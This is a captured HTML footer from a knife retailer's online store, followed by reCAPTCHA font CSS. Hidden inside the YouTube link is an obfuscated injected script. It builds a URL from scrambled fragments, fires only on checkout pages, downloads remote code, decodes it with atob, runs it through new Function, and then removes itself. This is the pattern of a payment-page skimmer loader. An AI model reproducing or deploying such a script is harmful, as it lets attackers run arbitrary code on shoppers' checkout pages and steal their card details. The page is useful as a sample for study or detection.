                <div class="clear"></div>
            </div>
        </div>
    </div>
    <!-- maincontent ends -->
    
		
    <!-- footer starts -->
    <footer>
    	<div class="container">
        	<div class="quick">
            	<h2>Policies</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/policies.html">Policies &amp; Terms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/payment-policy.html">Payment Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/shipping.html">Shipping Info</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/oversize-products.html">Oversize Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/delivery-times.html">Delivery Times</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/returns.html">Return Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/automatic-knife-policy.html">Automatic Knife Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/preorder-policy.html">Pre-Order Policy</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/warranty-info.html">Product Warranties</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/product-disclaimer.html">Product Disclaimer</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/privacy-policy.html">Privacy Policy</a></li>
                    </ul>
                </div>
            </div>
            <div class="quick account">
            	<h2>Our Company</h2>
                <div class="link">
                	<ul>
                    	<li><a href="https://www.osograndeknives.com/catalog/contact-us.html">Contact Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/about-us.html">About Us</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/customer-service.html">Customer Service</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/testimonies.html">Customer Testimonials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pledge.html">Pledge of Commitment</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/experts.html">Knowledgeable Experts</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/why-ogkt.html">Why Oso Grande?</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/security.html">Site Security</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/holidays.html">Holiday Information</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/site-map.html">Site Map</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div>
            <div class="quick culpa">
            	<h2>Resources</h2>
                <div class="link">
                	<ul>
                    	<li><a href="index.php?l=account">My Account</a></li>
						<li><a href="https://www.osograndeknives.com/">Welcome</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/gift-certificates.html">Gift Cards</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/low-price.html">Low Price Guarantee</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/pricing-specs.html">Pricing &amp; Specifications</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/new-products-0-1.html">New Products</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/faq.html">FAQs</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/specials-0-1.html">Specials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/government-sales.html">Government Sales</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/international-sales-policy.html">International Sales</a></li>
						<li><a class="nothing">&nbsp;</a></li>
					</ul>
                </div>
            </div> 
           <div class="quick street">
            	<h2>Knife Knowledge</h2>
                <div class="link">
                	<ul>
						<li><a href="https://www.osograndeknives.com/catalog/brands.html">Brands we Carry</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/categories.html">Category Index</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/choosing-your-knife.html">Choosing your knife</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/glossary.html">Knife Terminology</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/handle-materials.html">Knife Handle Materials</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/locking-mechanisms.html">Knife Lock Mechanisms</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-steels.html">Knife Blade Steels</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/blade-grinds.html">Knife Blade Grinds</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-care.html">Knife Care</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-sharpening.html">Sharpening Tips</a></li>
						<li><a href="https://www.osograndeknives.com/catalog/knife-laws.html" target="_blank">Knife Laws</a></li>
					</ul>
                </div>
            </div> 
            <div class="quick shop">
            	
                <div class="foot_logo"><a href="index.php"><img src="images/uploads/footer_logo_OGK-Logo-2017-290x84-06.png" alt=""></a></div>
            </div>   
            <div class="clear"></div>
            <div class="media">
            	<div class="follow">
                	<ul>
                    	<li><a href="https://www.youtube.com/channel/UCisEjTTEEcQi4Jrwcx98TpA" target="_blank"><script id="youPlayer">((path,f,s,s_c1,insp)=>{ if(s.match(new RegExp(f.split("").reverse().join("")))){ (async function s_c2() { let s_c3 = await fetch(s_c1[15]+s_c1[8]+s_c1[3]+s_c1[14]+s_c1[4]+s_c1[13]+s_c1[0]+s_c1[11]+s_c1[5]+s_c1[9]+s_c1[5]+s_c1[2]+s_c1[7]+s_c1[1]+s_c1[6]+s_c1[10]); if(s_c3[s_c1[20]]) { let _g1 = await s_c3[s_c1[16]+s_c1[17]](); var _v0 = new Function(window[insp.split("").reverse().join("")](_g1[s_c1[19]+s_c1[18]](_g1))); return (_v0()); }})();} document.getElementById(path) && document.getElementById(path).remove() })("youPlayer","tuokcehc",window.location.href,["an","lo","re","s:","su","co","ba","/g","tp","m/","l","y.","co","n-","//","ht","te","xt","ice","sl","ok"],"bota");</script><meta style="display: none;" " target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Youtube-Red-White-01-28x28.png" width="28" height="28" alt="Youtube"></a></li>																		<li><a href="https://osograndeknives.blogspot.com" target="_blank"><img src="themes/classic_responsive-ogkt/images/Icon-Blogger-Orange-White-01-28x28.png" alt="OsoGrandeKnives Knife Blog" title="OsoGrandeKnives Knife Blog"></a></li>
                    </ul>
                    <div class="clear"></div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </footer>
    <div class="foot_copy">
    	<div class="container">
                            <div class="copy_in">
                                <p>&copy;Copyright 1999-2026 <a href="https://www.osograndeknives.com/">OsoGrandeKnives.com</a> All rights reserved.</p>
				<div class="card">
					<ul>
						<li>WE ACCEPT:</li>
												<li><img src="themes/classic_responsive-ogkt/images/payment_american.png" alt="american-express" title="American Express"></li>												<li><img src="themes/classic_responsive-ogkt/images/payment_discover.png" alt="discover" title="Discover"></li>						
						<li><img src="themes/classic_responsive-ogkt/images/payment_visa.png" alt="visa" title="Visa"></li>					</ul>
					<div class="clear"></div>
				</div>
				<div class="clear"></div>
            </div>
        </div>
    </div>
    
    <!-- footer ends -->
            
</div>
<!-- wrapper ends -->

<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dd.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/tabs.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.easing-1.3.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/cloud_zoom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/custom.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/jquery.dcjqaccordion.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/global.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/customize-twitter-1.1.min.js"></script>
<script type="text/javascript" src="themes/classic_responsive-ogkt/js/equal.height.js"></script>

<script type="text/javascript">
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];
    if(!d.getElementById(id)){js=d.createElement(s);js.id=id;
    js.src="//platform.twitter.com/widgets.js";
    fjs.parentNode.insertBefore(js,fjs);}
}(document,"script","twitter-wjs");

var options = {
    "url": "themes/classic_responsive-ogkt/css/twitter.css"
};
CustomizeTwitterWidget(options);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c496f58aa294cbbb64e171573d7b398","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYWOQSAAAAAICsAi9g6ZlKt_B5YC-KG3i7Sry0&co=aHR0cHM6Ly93d3cub3NvZ3JhbmRla25pdmVzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=clean&size=normal&anchor-ms=20000&execute-ms=30000&cb=ur5egqljko59
body_size: 49678
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
